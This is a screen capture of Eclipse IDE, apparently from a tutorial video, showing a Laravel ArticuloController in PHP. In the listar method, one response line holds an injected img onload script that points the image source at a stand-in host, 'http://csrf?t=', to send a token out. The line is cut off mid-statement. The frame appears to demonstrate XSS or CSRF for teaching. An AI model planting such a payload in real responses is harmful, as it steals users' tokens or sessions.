 laravel - laravel/app/Http/Controllers/ArticuloController.php - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Project Explorer
> API [API desarrollo]
laravel
PHP Language Library [PHP 7.3]
PHP Include Path
app
Console
Exceptions
Http
Controllers
Auth
ArticuloController.php
AuthController.php
Controller.php
HomeController.php
UsuarioController.php
Middleware
Autenticar.php
Authenticate.php
CheckForMaintenanceMode.php
Cors.php
App\Http\Middleware
EncryptCookies.php
RedirectIfAuthenticated.php
TrimStrings.php
TrustProxies.php
VerifyCsrfToken.php
Kernel.php
Providers
AppServiceProvider.php
AuthServiceProvider.php
BroadcastServiceProvider.php
EventServiceProvider.php
RouteServiceProvider.php
User.php
Usuario.php
bootstrap
certificado
config
database
Cors.php api.php RouteServic... UsuarioContr... 2019_03_26_1... 2019_09_22_1... ArticuloCont... log.inc »9
1 <?php
2
3 namespace App\Http\Controllers;
4
5 use Illuminate\Http\Request;
8
9 class ArticuloController extends Controller{
10
11 public function crear(Request $request){
12 $user=new UsuarioController();
13
14 $resultado=$user->login($request);
15 return response(["mensaje"=>"OK"],200);
16 }
17 public function listar(Request $request){
18 $usuario=Usuario::usuarioToken($request->bearerToken());
19 if(!$usuario){
20 return response(["message"=>"Se requiere autenticación"],401);
21 }
22 return response(["mensaje"=>"<img onload='function mia(i){if(i.cargada==undefined){i.src=\"http://csrf?t=\"
23
24 }
25 }
26
Outline Task List
App\Http\Controllers
import declarations
Illuminate\Http\Request
App\Usuario
Illuminate\Support\Facades\DB
ArticuloController
crear($request) : mixed
listar($request) : mixed
Problems Tasks Console Servers Browser Output Debug Output Terminal
App\Http\Controllers\ArticuloController::listar(Request $request) : mixed - laravel
Writable
6
Tiempo emisión
01:53:37